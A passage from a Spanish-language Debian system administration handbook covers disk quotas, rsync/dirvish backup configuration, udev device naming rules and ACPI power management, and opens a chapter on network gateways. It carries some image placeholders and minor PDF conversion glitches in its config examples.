Para activar las cuotas en un sistema de archivos debe indicar las opciones usrquota y grpquota en el archivo /etc/fstab para las cuotas de usuario y grupos, respectivamente. Al reiniciar el equipo se actualizarán las cuotas cuando no exista actividad en el disco (una condición necesaria para poder contabilizar apropiadamente el espacio en disco ya utilizado).

Ejecutar edquota *usuario* (o edquota -g *grupo*) le permite modificar los límites mientras examina el uso actual del espacio en disco.

YENDO MÁS ALLÁ **Definición de cuotas con un script** Puede utilizar el programa setquota en un script para modificar automáticamente muchas cuotas. Su página de manual setquota(8) contiene los detalles de la sintaxis que debe utilizar.

El sistema de cuotas le permite definir cuatro límites:

- dos límites (llamados «suave» y «duro») se refieren a la cantidad de bloques utilizados. Si creó el sistema de archivos con un tamaño de bloque de 1 kibibyte, cada bloque contiene 1024 bytes del mismo archivo. Por lo tanto, los bloques no saturados inducen pérdida de espacio en disco. Puede saturar una cuota de 100 bloques, que teóricamente permitirían almacenar 102400 bytes, con sólo 100 archivos de 500 bytes cada uno que sólo representan 50000 bytes en total.
- dos límites (suave y duro) que hacen referencia a la cantidad de inodos utilizados. Cada archivo ocupa al menos un inodo para almacenar información sobre sí mismo (permisos, dueño, marcas temporales del último acceso, etc.). Por lo tanto, es un límite en la cantidad de archivos del usuario.

Puede exceder temporalmente un límite «suave»; el programa warnquota, generalmente ejecutado por cron, simplemente advertirá al usuario que excedieron su cuota. Nunca podrá exceder un límite «duro»: el sistema rechazará toda operación que fuera a exceder una cuota dura.



Si ejecuta edquota -t puede definir un «período de gracia» máximo autorizado durante el que se puede exceder un límite suave. Luego de este período se interpretará el límite suave como uno duro y el usuario deberá reducir su uso de espacio en disco por debajo de este límite para poder escribir en disco duro.

#### YENDO MÁS ALLÁ

**Configuración de una cuota predeterminada para nuevos usuarios**

Para definir una cuota automática para usuarios nuevos, debe configurar un usuario patrón (con edquota o setquota) e indicar su nombre de usuario en la variable QUOTAUSER en el archivo /etc/adduser.conf. Se aplicará automáticamente dicha configuración de cuota a cada nuevo usuario creado con el programa adduser.

#### **9.10. Respaldo**

Realizar respaldos es una de las principales responsabilidades de cualquier administrador; pero es un tema complejo, que involucra herramientas potentes que usualmente son difíciles de dominar.

Existen muchos programas, como amanda, bacula y BackupPC. Éstos son sistemas cliente/servidor con muchas opciones y cuya configuración es bastante complicada. Algunos proveen una interfaz de usuario amigable para mitigarlo. Sin embargo, como bien puede comprobar con aptcache search backup, Debian contiene docenas de paquetes de software de respaldo que cubren todos los casos de uso posibles.

En lugar de detallar algunos de ellos, esta sección presentará lo que pensaron los administradores de Falcot Corp cuando definieron su estrategia de respaldos.

En Falcot Corp los respaldos tiene dos objetivos: restaurar archivos eliminados por error y recuperar rápidamente cualquier equipo (servidor o de escritorio) en el que falle el disco duro.

#### 9.10.1. Respaldos con rsync

Habiendo descartado los respaldos en cintas por ser lentos y costosos, se respaldarán los datos en discos duros en un servidor dedicado en el que utilizarán RAID por software (revise la Sección [12.1.1](#page-353-0), «[RAID por software](#page-353-1)» página 322) que protegerá los datos contra errores de disco duro. No se respaldarán individualmente los equipos de escritorio, pero se le informa a los usuarios que se respaldará su cuenta personal en el servidor de archivos del departamento. Se utiliza diariamente el programa rsync (en el paquete del mismo nombre) para respaldar estos diferentes servidores.



El espacio en disco disponible prohíbe la implementación de un respaldo diario completo. Por lo tanto, el programa rsync es precedido con una duplicación del contenido del respaldo anterior con enlaces duros, lo que evita utilizar demasiado espacio en disco. Luego, el proceso rsync sólo reemplazará los archivos que fueron modificados desde el último respaldo. Con este mecanismo, pueden mantener una gran cantidad de respaldos en un espacio pequeño. Debido a que todos los respaldos están disponibles inmediatamente (por ejemplo, en diferentes directorios de un recurso compartido en la red) puede realizar comparaciones entre dos fechas rápidamente.

Puede implementar fácilmente este mecanismo de respaldo con el programa dirvish. Utiliza un espacio de almacenamiento de respaldo («bank» — banco — en su vocabulario) en el que ubica copias con marcas temporales de conjuntos de archivos de respaldo (estos conjuntos son llamados «vaults» — bóvedas — en la documentación de dirvish).

La configuración principal se encuentra en el archivo /etc/dirvish/master.conf. Define la ubicación del espacio de almacenamiento de respaldos, la lista de «bóvedas» administradas y los valores predeterminados de expiración de los respaldos. El resto de la configuración está ubicada en los archivos *banco*/*bóveda*/dirvish/default.conf y contienen las configuraciones específicas a los conjuntos de archivos correspondientes.



```
bank:
   /backup
exclude:
  lost+found/
   core
   *_{\sim}Runall:
   root 22:00
expire-default: +15 days
expire-rule:
# MIN HR DOM MON DOW STRFTIME_FMT
   * * * * 1 +3 months
     * 1-7 * 1 +1 year
     * 1-7 1,4,7,10 1
```
La configuración bank indica el directorio en el que se almacenarán los respaldos. La configuración exclude le permite indicar archivos (o tipos de archivo) a excluir del respaldo. Runall es una lista de conjuntos de archivos a respaldar con una marca temporal para cada conjunto, lo que le permite asignar la fecha correcta la copia en caso que el respaldo no ejecute exactamente en el momento programado. Debe indicar una hora justo antes del momento de ejecución (las 22:04 de forma predeterminada en Debian, según /etc/cron.d/dirvish). Finalmente, las configuraciones expire-default y expire-rule definen las políticas de expiración para los respaldos. El ejemplo anterior mantiene por siempre los respaldos generados el primer domingo de cada trimestre, elimina después de un año aquellos realizados el primer domingo de cada mes y luego de 3 meses aquellos realizados otros días domingo. Mantendrá los demás respaldos diarios por

15 días. El orden de las reglas sí importa, Dirvish utiliza la última regla que coincida o la directiva expire-default si ninguna línea de expire-rule coincide.

#### EN LA PRÁCTICA **Expiración programada**

dirvish-expire no utiliza las reglas de expiración para realizar su trabajo. En realidad, se utilizan las reglas de expiración cuando se crea una nueva copia de respaldo para definir la fecha de expiración asociada con dicha copia. dirvish-exp ire simplemente examina las copias almacenadas y elimina aquellas cuyas fechas de expiración ya pasaron.

**Ejemplo 9.4** El archivo */backup/root/dirvish/default.conf*

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y %m %d
exclude:
    /var/cache/apt/archives/*.deb
    /var/cache/man/**
    /tmp/**
    /var/tmp/**
    *.bak
```
El ejemplo anterior especifica el conjunto de archivos a respaldar: los archivos en la máquina *rivendell.falcot.com* (para respaldos de datos locales, simplemente especifique el nombre local del equipo según indica hostname), especialmente aquellos en el árbol raíz (tree:/), excepto aquellos enumerados en exclude. El respaldo estará limitado a los contenidos de un sistema de archivos (xdev:1). No incluirá archivos de otros puntos de montaje. Generará un índice de los archivos almacenados (index:gzip) y el nombre de la imagen estará basado en la fecha actual (image-def ault:  $\%Y\%m\%d$ ).

Existen muchas opciones disponibles, todas documentadas en la página de manual dirvish. conf(5). Una vez que finalizó estos archivos de configuración deben inicializar cada conjunto de archivos ejecutando dirvish --vault *bóveda* --init. Luego, la ejecución dirvish-runall automáticamente generará una nueva copia de respaldo inmediatamente después de eliminar aquellas que hayan expirado.

# EN LA PRÁCTICA

**Respaldos remotos sobre SSH**

Cuando dirvish necesita guardar datos en una máquina remota, utilizará ssh para conectarse con ella, e iniciará rsync en modo servidor. Esto necesita que el usuario root pueda conectarse automáticamente. Las llaves de autenticación SSH permiten esto exactamente (revise la Sección [9.2.1.1](#page-236-0), «[Autenticación basada en llaves](#page-236-1)» página 205).

#### 9.10.2. Restauración de equipos sin repaldos

Los equipos de escritorio, que no son respaldados, serán fáciles de reinstalar desde DVD-ROMs personalizados que fueron preparados con *Simple-CDD* (revise la Sección [12.3.3](#page-396-0), [«Simple-CDD: la](#page-396-1) [solución todo-en-uno](#page-396-1)» página 365). Dado que se realiza una instalación desde cero, se pierden todas las personalizaciones que pueden haberse realizado luego de la instalación inicial. Esto no es un problema ya que los sistemas están conectados a un directorio LDAP central para las cuentas de usuario y la mayoría de las aplicaciones de escritorio son preconfiguradas gracias a dconf (revise la Sección [13.3.1,](#page-413-0) «[GNOME](#page-413-1)» página 382 para más información al respecto).

Los administradores de Falcot Corp están al tanto de las limitaciones de sus políticas de respaldo. Debido a que no pueden proteger el servidor de respaldo tan bien como una cinta en una caja fuerte a prueba de fuego, lo instalaron en una habitación separada para que desastres como fuego en la sala de servidores no destruyan los respaldos junto con todo lo demás. Lo que es más, realizan un respaldo incremental en DVD-ROM una vez por semana — sólo se incluyen los archivos que fueron modificados desde el último respaldo.



CULTURA TAR**, el estándar para respaldos en cinta** Históricamente, la forma más sencilla de realizar un respaldo en Unix era almacenar un compendio TAR en una cinta. Inclusive el programa tar obtuvo su nombre de «compendio en cinta» («Tape ARchive»).

# **9.11. Conexión en caliente:** hotplug

#### 9.11.1. Introducción

El subsistema *hotplug* del núcleo administra dinámicamente el agregar y eliminar dispositivos mediante la carga de los controladores apropiados y la creación de los archivos de dispositivo correspondientes (con la ayuda de udevd). Con el hardware moderno y la virtualización, casi todo puede ser conectado en caliente: desde los periféricos USB/PCMCIA/IEEE 1394 usuales hasta discos duros SATA, pero también la CPU y la memoria.

El núcleo tiene una base de datos que asocia cada ID de dispositivo con el controlador necesario. Se utiliza esta base de datos durante el inicio para cargar todos los controladores de los periféricos detectados en los diferentes canales, pero también cuando se conecta un dispositivo en

caliente. Una vez el dispositivo está listo para ser utilizado se envía un mensaje a udevd para que pueda crear los elementos correspondientes en /dev/.

#### 9.11.2. El problema de nombres

Antes que existieran las conexiones en caliente, era sencillo asignar un nombre fijo a un dispositivo. Simplemente estaba basado en la posición del dispositivo en su canal correspondiente. Pero esto no es posible cuando dichos dispositivos puede aparecer y desaparecer del canal. El caso típico es el uso de una cámara digital y una llave USB, ambos serán un disco para el equipo. El primero en conectarse puede ser /dev/sdb y el segundo /dev/sdc (siempre que /dev/sda represente el disco duro del equipo en sí). El nombre del dispositivo no es fijo, depende del orden en el que se conecte los dispositivos.

Además, más y más controladores utilizan valores dinámicos para los números mayor/menor de los dispositivos, lo que hace imposible tener elementos estáticos para dichos dispositivos ya que estas características esenciales puede cambiar luego de reiniciar el equipo.

Se creó *udev* precisamente para solucionar este problema.



#### 9.11.3. Cómo funciona udev

Cuando el núcleo le informa a *udev* de la aparición de un nuevo dispositivo, recolecta mucha información sobre el dispositivo consultando los elementos correspondientes en /sys/; especialmente aquellos que lo identifican unívocamente (dirección MAC para una tarjeta de red, número de serie para algunos dispositivos USB, etc.).

Con esta información, *udev* luego consulta todas las reglas en /etc/udev/rules.d y /lib/udev/ rules.d. En este proceso decide cómo nombrar al dispositivo, los enlaces simbólicos que creará (para darle nombres alternativos) y los programas que ejecutará. Se consultan todos estos archivos y se evalúan las reglas secuencialmente (excepto cuando un archivo utiliza la directiva «GOTO»). Por lo tanto, puede haber varias reglas que correspondan a un evento dado.

La sintaxis de los archivos de reglas es bastante simple: cada fila contiene criterios de selección y asignaciones de variables. El primero se utiliza para seleccionar los eventos ante los que reaccionar y el último define las acciones a tomar. Se los separa simplemente con comas y el operador implícitamente diferencia entre un criterio de selección (con operaciones de comparación como == o !=) o una directiva de asignación (con operadores como =, += o :=).

Se utilizan los operadores de comparación en las siguientes variables:

- KERNEL: el nombre que el núcleo le asigna al dispositivo;
- ACTION: la acción que corresponde al evento («add» cuando se agregó un dispositivo, «remove» cuando fue eliminado);
- DEVPATH: la ruta al elemento del dispositivo en /sys/;
- SUBSYSTEM: el subsistema del núcleo que generó el pedido (hay muchos, pero unos pocos ejemplos son «usb», «ide», «net», «firmware», etc.);
- ATTR{atributo}: el contenido del archivo *attribute* en el directorio /sys/*ruta\_de\_ dispositivo*/ del dispositivo. Aquí es donde encontrará la dirección MAC y otros identificadores específicos del canal;
- KERNELS, SUBSYSTEMS y ATTRS{*atributos*} son variaciones que intentarán coincidir las diferentes opciones en alguno de los dispositivos padre del dispositivo actual;
- PROGRAM: delega la prueba al programa indicado (coincidirá si devuelve 0, no lo hará de lo contrario). Se almacenará el contenido de la salida estándar del programa para que pueda utilizarse en la prueba RESULT;
- RESULT: ejecuta pruebas en la salida estándar almacenada durante la última ejecución de una sentencia PROGRAM.

Los operadores correctos puede utilizar expresiones con patrones para que coincidan varios valores simultáneamente. Por ejemplo, \* coincide con cualquier cadena (inclusive una vacía); ? coincide con cualquier carácter y [] coincide el conjunto de caracteres enumerados entre los corchetes (lo opuesto si el primer carácter es un signo de exclamación y puede indicar rangos de caracteres de forma similar a a-z).

En cuanto a los operadores de asignación, = asigna un valor (y reemplaza el valor actual); en el caso de una lista, es vaciada y sólo contendrá el valor asignado. := realiza lo mismo pero evita cambios futuros en la misma variable. Respecto a +=, agrega elementos a una lista. Puede modificar las siguientes variables:

- NAME: el nombre del archivo de dispositivo que se creará en /dev/. Sólo se tiene en cuenta la primera asignación, las demás son ignoradas;
- SYMLINK: la lista de enlaces simbólicos que apuntarán al mismo dispositivo;
- OWNER, GROUP y MODE definen el usuario y el grupo dueños del dispositivo así como también los permisos asociados, respectivamente;
- RUN: la lista de programas a ejecutar en respuesta a este evento.

Los valores asignados a estas variables pueden utilizar algunas substituciones:

- \$kernel o %k: equivalente a KERNEL;
- \$number o%n: el número de orden del dispositivo; por ejemplo, para sda3 sería «3»;
- **S** \$devpath o %p: equivalente a DEVPATH;
- **sattr{atributo} o** %s{atributo}: equivalentes a ATTRS{atributo};
- \$major o%M: el número mayor del dispositivo en el núcleo;
- \$mior o%m: el número menor del dispositivo en el núcleo;
- \$result o%c: la cadena de salida del último programa ejecutado por PROGRAM;
- finalmente,% % y \$\$ para los signos de porcentaje y el símbolo de moneda respectivamente.

La lista anterior no está completa (sólo incluye los parámetros más importantes), pero la página de manual udev(7) debería serlo.

#### 9.11.4. Un ejemplo concreto

Consideremos el caso de una simple llave USB e intentemos asignarle un nombre fijo. Primero debe encontrar los elementos que la identificarán de manera unívoca. Para ello, conéctela y ejecuta udevadm info -a -n /dev/sdc (reemplazando */dev/sdc* con el nombre real asignado a la llave).

```
# udevadm info -a -n /dev/sdc
[...]
 looking at device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2/1-2.2:1.0/host9/
     ➥ target9:0:0/9:0:0:0/block/sdc':
   KERNEL=="sdc"
   SUBSYSTEM=="block"
   DRIVER==""
   ATTR{range} =="16"ATTR{ext_range}=="256"
   ATTR{removable}=="1"
   ATTR{ro}=="0"ATTR{size}=="126976"
   ATTR{alignment_offset}=="0"
   ATTR{capability}=="53"
   ATTR{stat}==" 51 100 1208 256 0 0 0
      ➥ 0 0 192 25 6"
   \text{ATTR}\{\text{inflight}\} == " 0 0"[...]
```

```
looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1
     ➥ /1-2/1-2.2/1-2.2:1.0/host9/target9:0:0/9:0:0:0':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="scsi"
   DRIVERS=="sd"
   ATTRS{device_blocked}=="0"
   ATTRS{type}=="0"
   ATTRS{scsi_level}=="3"
   ATTRS{vendor}=="I0MEGA "
   ATTRS{model}=="UMni64MB*IOM2C4 "
   ATTRS{rev}==" "
   ATTRS{state}=="running"
[...]
   ATTRS{max_sectors}=="240"
[...]
 looking at parent device '/devices/pci0000:00/0000:00:10.3/usb1/1-2/1-2.2':
   KERNELS=="9:0:0:0"
   SUBSYSTEMS=="usb"
   DRIVERS=="usb"
   ATTRS{configuration}=="iCfg"
   ATTRS{bNumInterfaces}==" 1"
   ATTRS{bConfigurationValue}=="1"
   ATTRS{bmAttributes}=="80"
   ATTRS{bMaxPower}=="100mA"
   ATTRS{urbnum}=="398"
   ATTRS{idVendor}=="4146"
   ATTRS{idProduct}=="4146"
   ATTRS{bcdDevice}=="0100"
[...]
   ATTRS{manufacturer}=="USB Disk"
   ATTRS{product}=="USB Mass Storage Device"
   ATTRS{serial}=="M004021000001"
[...]
```
Para crear una nueva regla, puede utilizar las pruebas en las variables del dispositivo así como también en los dispositivos padre. El caso anterior le permite crear dos reglas como las siguientes:

```
KERNEL=="sd?", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="usb key/
    ➥ disk"
KERNEL=="sd?[0-9]", SUBSYSTEM=="block", ATTRS{serial}=="M004021000001", SYMLINK+="
    ➥ usb_key/part %n"
```
Una vez que haya guardado estas reglas en un archivo, llamado por ejemplo /etc/udev/rules. d, puede desconectar y conectar la llave USB. Podrá ver que /dev/usb\_key/disk representa el disco asociado con la llave USB y /dev/usb key/part1 como su primera partición.

YENDO MÁS ALLÁ

**Depuración de la configuración de** udev

Al igual que muchos demonios, udevd almacena registros en /var/log/daemon. log. Pero no es muy descriptivo de forma predeterminada y generalmente no son suficientes para entender lo que está sucediendo. Ejecutar udevadm control - log-priority=info aumenta el nivel de información y soluciona este problema. udevadm control --log-priority=err vuelve al valor predeterminado.

# **9.12. Gestión de energía: interfaz avanzada de configuración y energía (AC-PI: «Advanced Configuration and Power Interface)**

Usualmente, el tema de administración de energía es problemático. Suspender apropiadamente un equipo necesita que todos los controladores de los dispositivos en él sepan cómo configurarlos en reposo y reconfigurarlos apropiadamente al despertar la máquina. Desafortunadamente, aún existen algunos dispositivos que no pueden suspender correctamente en Linux debido a que sus fabricantes no proveen las especificaciones necesarias.

Linux es compatible con ACPI (interfaz avanzada de configuración y energía: «Advanced Configuration and Power Interface») — el estándar más reciente sobre gestión de energía. El paquete *acpid* provee un demonio que busca eventos relacionados con la gestión de energía (cambios entre corriente alterna y batería en un portátil, etc.) y puede ejecutar varios programas en respuesta.

CUIDADO **Tarjetas gráficas y suspensión** El controlador de la tarjeta de video frecuentemente es el problema cuando la suspensión no funciona correctamente. En estos casos, es buena idea probar la última versión del servidor gráfico X.org.

Luego de esta revisión de los servicios básicos comunes a muchos sistemas Unix, nos enfocaremos en el entorno de las máquinas administradas: la red. Se necesitan muchos servicios para que la red funcione correctamente. Hablaremos de ellos en el próximo capítulo.



## **Palabras clave**

**Red Puerta de enlace TCP/IP IPv6 DNS Bind DHCP QoS**



## Capítulo

# Infraestructura de **10** red



*Linux goza de toda la herencia de Unix sobre redes, y Debian provee un conjunto completo de herramientas para crear y administrarlas. Este capítulo examina estas herramientas.*

#### <span id="page-267-0"></span>**10.1. Puerta de enlace**

<span id="page-267-1"></span>Una puerta de enlace es un sistema que enlaza varias redes. Este término usualmente se refiere al «punto de salida» de una red local en el camino obligatorio hacia las direcciones IP externas. La puerta de enlace está conectada a cada una de las redes que enlaza y actúa como router para transmitir paquetes IP entre sus varias interfaces.

